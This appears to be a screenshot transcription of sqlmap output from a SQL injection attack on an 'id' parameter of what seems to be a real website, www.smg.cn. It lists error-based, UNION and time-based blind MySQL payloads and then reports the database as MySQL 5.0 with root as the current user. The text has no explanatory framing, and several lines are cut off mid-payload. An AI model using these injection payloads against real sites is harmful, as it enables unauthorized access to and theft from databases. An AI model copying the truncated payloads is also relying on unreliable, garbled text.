 Title: MySQL >= 5.0 AND error-based - WHERE or HAVING claus
Payload: id=630' AND (SELECT 9527 FROM(SELECT COUNT(*),CONC
SELECT (CASE WHEN (9527=9527) THEN 1 ELSE 0 END)),0x7175657771
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'qwC
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: id=-5372' UNION ALL SELECT NULL,NULL,NULL,NULL,CON
0x67626a6e4f794965446c,0x7175657771)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: id=-3822' OR 7374=SLEEP(5) AND 'DMuh'='DMuh
---
[17:42:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[17:42:32] [INFO] fetching current user
current user:    'root@172.16.10.%'
[17:42:32] [INFO] fetched data logged to text files under 'C:\
tput\www.smg.cn'